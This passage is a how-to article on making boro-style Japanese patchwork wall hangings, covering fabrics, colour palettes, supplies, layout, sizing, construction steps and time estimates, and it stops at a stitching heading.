Traditional-inspired Boro textile art wall hangings combine layered patchwork, visible sashiko stitching, and recycled indigo fabrics to create textured handmade textile art. Unlike mass-produced wall decor, boro wall hangings emphasize visible repair, aging texture, and handmade imperfections that reflect traditional Japanese repair philosophy and modern wabi-sabi interior aesthetics.
Boro originally developed in rural Japan where worn clothing was repeatedly repaired instead of discarded. Over time, those layered repairs became visually recognizable because of their indigo fabrics, visible stitching, and heavily patched surfaces. Modern textile artists transformed those repair methods into decorative artwork for homes, studios, galleries, and minimalist interiors.
Today, boro wall art is popular because it combines:
- sustainable fabric reuse
- handmade craftsmanship
- visible mending aesthetics
- Japanese-inspired decor
- textured wall design
- slow stitching techniques
- one-of-a-kind compositions
Unlike traditional quilting, boro intentionally embraces asymmetry and irregularity. Uneven stitching, faded fabric, overlapping patches, and visible repair marks become part of the artistic identity instead of flaws that need to be hidden.
Many people also enjoy the slower creative process involved in boro stitching. Hand sewing layered fabrics creates a meditative rhythm that feels more personal and tactile than machine-produced textile art.
The layered indigo textures also work especially well in:
- wabi-sabi interiors
- Scandinavian rooms
- rustic minimalist spaces
- industrial lofts
- Japanese-inspired homes
Soft lighting enhances the dimensional stitched texture and creates shadow depth that changes throughout the day, giving the artwork a living handmade appearance.
What Is a Boro Wall Hanging?

A boro wall hanging is a decorative textile artwork inspired by traditional Japanese patchwork repair methods. Historically, Japanese families repaired worn garments repeatedly using layered indigo fabric scraps and sashiko stitching because fabric was expensive and difficult to replace. Those visible repairs gradually developed into what is now recognized as the boro aesthetic.
Modern boro wall hangings transform those repair techniques into decorative interior artwork. Instead of repairing jackets or workwear, artists arrange layered fabrics into stitched textile compositions designed for wall display. These pieces are commonly used as statement decor because they add warmth, texture, and handcrafted character to minimalist interiors.
Most boro-inspired wall art contains:
- visible sashiko stitching
- layered indigo fabrics
- asymmetrical patchwork
- recycled textile scraps
- faded cotton textures
- handmade repair marks
- dimensional stitching patterns
The appeal of boro comes largely from its imperfection. Unlike highly polished embroidery or precision quilting, boro embraces irregular stitching and uneven patch placement because those details reflect authenticity and textile history.
Many textile artists also appreciate the philosophy connected to boro. The visible repairs symbolize preservation and respect for materials instead of replacing damaged objects immediately. This sustainability-focused mindset strongly connects with modern handmade decor trends.
Boro wall art also differs from ordinary fabric wall decor because the stitched texture creates physical depth rather than relying only on printed patterns. Directional lighting enhances raised stitching and layered fabric edges, making the textile feel more dynamic throughout the day.
Large boro wall hangings often become focal points in rooms with:
- concrete walls
- warm wood interiors
- neutral paint colors
- minimalist furniture
- natural lighting
because the indigo patchwork creates strong contrast against simple modern environments.

Which Fabrics Work Best for a Boro Wall Hanging?

Medium-weight natural fabrics generally work best because they provide enough structure for layering while remaining flexible enough for hand stitching. Indigo cotton is the most traditional material because it closely resembles historical Japanese workwear fabrics originally used in authentic boro repair techniques.
Recycled denim is also extremely popular because it adds texture variation, durability, and naturally faded color transitions that improve the handmade appearance. Linen, chambray, canvas, and faded cotton shirts are commonly mixed together to create stronger dimensional depth and more visually interesting patchwork surfaces.
Popular fabric choices include:
- indigo cotton
- recycled denim
- canvas
- linen
- chambray
- faded cotton shirts
- vintage workwear fabric
- old jackets
Combining different fabric textures creates stronger visual contrast. Smooth cotton beside rough canvas or heavily worn denim introduces layered depth that makes the visible stitching stand out more dramatically.
| Fabric Type | Durability | Traditional Appearance | Beginner Friendly | Texture Depth |
| Indigo Cotton | High | Excellent | Excellent | Medium |
| Recycled Denim | Very High | Strong | Moderate | High |
| Linen | Moderate | Good | Good | Medium |
| Canvas | Very High | Moderate | Moderate | High |
| Chambray | Moderate | Excellent | Excellent | Low |
Pre-washing fabrics before construction is highly recommended because it softens stiff textiles and reduces future shrinkage. Naturally aged fabrics often produce more authentic-looking results because genuine fading and wear patterns create texture that artificial distressing rarely replicates convincingly.
Many artists intentionally use recycled clothing because old garments already contain:
- softened fibers
- natural fading
- irregular wear marks
- authentic texture variation
which strengthens the visual depth of the final wall hanging.
Using recycled fabric also increases sustainability value while reducing project cost, making boro wall art especially accessible for beginners experimenting with visible mending techniques for the first time.
Which Color Combinations Work Best for Boro Wall Art?

Traditional boro aesthetics are heavily associated with indigo blue, but modern textile artists frequently expand the palette using earthy neutrals, charcoal tones, faded grays, and natural linen fabrics. Strong color balance helps prevent the artwork from feeling visually chaotic while improving compatibility with contemporary interiors.
Most successful boro wall hangings combine one dominant base color with smaller accent tones. Deep indigo paired with faded denim creates a traditional Japanese-inspired appearance, while cream linen or muted charcoal fabrics soften darker compositions and create more visual breathing room.
Popular color combinations include:
- deep indigo + faded denim
- charcoal + washed cotton
- cream linen + indigo
- earthy beige + muted blue
- gray fabric + white sashiko stitching
Cool blue-heavy palettes generally feel more traditional and historically inspired. Warmer neutral palettes often work better in modern interiors where softer organic textures are preferred over dramatic contrast.
Many textile artists also repeat small amounts of the same tone throughout the wall hanging to create stronger visual rhythm. Repeating indigo patches in multiple areas guides the eye naturally across the textile composition and prevents isolated color blocks from feeling disconnected.
Thread contrast also dramatically affects the appearance. White sashiko thread against dark indigo fabric creates bold visible stitching, while tonal stitching produces a quieter more minimalist appearance.
One common mistake is adding too many bright saturated colors. Excessive color variation can weaken the calm layered atmosphere associated with boro aesthetics and make the wall hanging feel visually cluttered instead of textured and balanced.
Well-planned color distribution helps the artwork feel intentional rather than randomly assembled from leftover scraps.
What Supplies Do You Need to Make a Boro Wall Hanging?

Most beginner boro wall hangings require only basic sewing tools, making the craft highly accessible without expensive equipment. The focus is primarily on layering and visible stitching rather than specialized machinery or advanced quilting systems.
At minimum, most projects require fabric scraps, thread, needles, scissors, and a stable backing fabric. Many artists intentionally reuse old clothing or leftover textile remnants to improve sustainability while introducing authentic aging and texture variation.
Essential supplies include:
- fabric scraps
- sashiko thread
- embroidery needles
- backing fabric
- sewing pins
- scissors
- fabric chalk
- measuring ruler
- iron
- wooden dowel rod
Optional tools may include:
- embroidery hoop
- rotary cutter
- batting
- fabric stabilizer
- leather hanging loops
- decorative thread variations

Sashiko thread remains the preferred stitching material because it is thicker than ordinary sewing thread and creates stronger visible texture. Embroidery thread can also work, but thinner thread produces a softer and less dimensional stitched appearance.
The backing fabric is especially important because it stabilizes the layered patchwork structure. Without support, larger textile pieces may stretch unevenly or sag after long-term hanging.
Canvas and medium-weight cotton remain popular backing choices because they provide support while still allowing comfortable hand stitching.
Many textile artists also sort fabric scraps by:
- texture
- tone
- thickness
- aging pattern
before beginning the composition. Organizing materials first improves layout decisions and helps avoid overcrowded patchwork arrangements later in the process.
The simplicity of the supply list is one reason boro projects appeal to beginners. Most materials can be reused from old clothing, fabric remnants, or basic sewing kits already available at home.
How Do You Plan the Layout for a Boro Wall Hanging?

Careful layout planning improves visual balance and prevents the patchwork from becoming overcrowded or chaotic. Many beginners immediately begin stitching random scraps together, but stronger boro wall hangings usually follow a layered structure with clear visual flow and tonal organization.
Most artists start with larger foundational patches before introducing medium and smaller accent fabrics. Large pieces create stability while smaller overlays add texture and detail without overwhelming the composition visually.
Good layout planning usually includes:
- uneven spacing
- tonal variation
- visible overlap
- mixed patch sizes
- directional stitching flow
- texture contrast
- negative space balance
Traditional boro aesthetics rarely appear perfectly symmetrical. Slight irregularity creates a more authentic handmade appearance compared to rigid geometric layouts.
Many artists gradually transition fabrics from darker indigo tones into lighter faded blues. This creates smoother visual movement across the textile and helps the composition feel cohesive from a distance.
Pinning fabrics temporarily before stitching permanently is extremely helpful because it allows experimentation with spacing and overlap without committing immediately.
Taking photographs during the planning process can also reveal:
- weak contrast
- empty visual gaps
- poor texture distribution
- excessive clutter
that may be difficult to notice while working closely on the textile itself.
Another important factor is texture distribution. Pairing rough denim beside smoother cotton or soft linen creates dimensional variation that improves depth and makes the wall hanging more visually engaging under directional lighting.
Good compositions balance detailed stitched areas with quieter fabric sections so the artwork feels textured without becoming visually exhausting.
What Size Should a Boro Wall Hanging Be?

The ideal size depends on the display location and how much visual impact the textile should create within the room. Smaller wall hangings work well as accent decor, while larger tapestry-style pieces become major focal points in minimalist interiors.
Small beginner projects usually range between 12–24 inches wide because they are easier to stitch, reinforce, and hang. Medium-sized pieces between 30–40 inches wide work well above desks, shelves, or reading corners. Large statement wall hangings may exceed 50 inches wide and are commonly displayed above beds, sofas, or feature walls.
Helpful size guidelines include:
- 12–24 inches for beginners
- 30–40 inches for medium decor
- 50+ inches for statement pieces
- vertical banners for narrow walls
- horizontal layouts for larger rooms
Wall placement matters significantly as well. Hanging textile art too high can make the room feel disconnected, while hanging it too low may reduce visual balance.
Most interior stylists position textile wall art:
- near eye level
- 6–12 inches above furniture
- centered within open wall space
for the most cohesive appearance.
Smaller apartments often benefit from narrow vertical compositions because they add texture without overwhelming the room visually. Larger open interiors can support oversized textile art with dense patchwork and heavier stitching.
Planning dimensions early also improves material organization and reduces unnecessary fabric waste during construction. Large heavily stitched pieces can become surprisingly heavy, especially when using multiple denim or canvas layers, so structural reinforcement becomes increasingly important as project size increases.
Oversized wall hangings usually require stronger hanging systems and more stable backing fabric to maintain shape over time.

Step-by-Step Process for Making a Boro Wall Hanging


Breaking the project into stages makes the construction process easier and helps beginners avoid layout mistakes or uneven stitching tension. Most successful boro wall hangings gradually develop through layering, stitching, and refinement rather than trying to complete everything at once.
A simple workflow generally follows this sequence:
- choose the backing fabric
- organize fabric scraps by tone and texture
- arrange larger foundational patches first
- add medium and smaller accent pieces
- pin all patches temporarily
- begin stitching from the center outward
- add decorative sashiko stitching
- reinforce edges and weak areas
- attach hanging loops or dowel sleeve
- steam or iron the textile lightly
Starting with larger patches creates stronger structure and prevents the design from becoming visually cluttered too early in the process.
Many artists photograph the layout before stitching permanently because images make it easier to evaluate:
- tonal balance
- spacing consistency
- focal areas
- texture distribution
more objectively.
Working slowly improves stitch consistency and helps maintain balanced tension across the fabric surface. Pulling thread too tightly may cause puckering, especially when stitching thin cotton beside heavier denim layers.
Some textile artists also combine hidden machine stitching with visible hand stitching. Machine sewing reinforces structural areas while hand stitching preserves the handmade aesthetic associated with traditional boro-inspired art.
The process itself becomes part of the creative experience. Many creators appreciate the slower repetitive rhythm of sashiko stitching because it encourages experimentation and gradual artistic development instead of rushing toward perfectly polished results.
Large wall hangings often evolve naturally over time as additional patches and stitching details are added gradually across multiple sewing sessions.
How Long Does It Take to Make a Boro Wall Hanging?

Project completion time depends heavily on the size of the wall hanging, stitch density, and complexity of the patchwork layout. Small beginner projects can often be completed within several hours, while large heavily stitched textile artworks may require multiple weeks.
Simple wall hangings with fewer fabric layers generally progress much faster because they contain less reinforcement stitching and fewer overlapping seams. Large tapestry-style pieces naturally take longer due to additional patchwork complexity and structural support requirements.
Typical time estimates include:
- 3–6 hours for small beginner projects
- 1–3 days for medium wall hangings
- multiple weeks for large detailed textiles
- extra time for dense sashiko stitching
- slower progress with thick denim layers
Hand fatigue also becomes more noticeable when stitching repeatedly through canvas or multiple denim layers. Many textile artists divide the process across several shorter sewing sessions to maintain more even stitching quality and reduce tension inconsistencies caused by tired hands.
The slower handmade construction process is actually part of the appeal for many creators because it encourages experimentation and gradual artistic development rather than rushing toward perfectly polished results.
How Do You Stitch a Boro Wall Hanging?
